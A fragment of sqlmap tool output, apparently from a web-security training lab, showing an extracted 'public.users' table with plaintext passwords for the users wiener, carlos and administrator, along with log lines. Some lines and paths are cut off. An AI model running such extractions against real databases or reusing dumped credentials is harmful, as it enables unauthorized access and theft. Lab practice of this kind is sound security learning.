 ni
[15:13:06] [ERROR] invalid character detected. retrying..
[15:13:06] [WARNING] increasing time delay to 6 seconds
strator
Database: public
Table: users
[3 entries]
+----------------------+---------------+
| password | username |
+----------------------+---------------+
| 2osr07swlx5foo7pb5lg | wiener |
| f9×89ec4cx2pv1a315e1 | carlos |
| h1kuu69fvd9yf1xc7oxp | administrator |
+----------------------+---------------+
[15:16:11] [INFO] table 'public.users' dumped to CSV file '/root/.local/share/sqlmap/outp
[15:16:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp
[15:16:11] [WARNING] your sqlmap version is outdated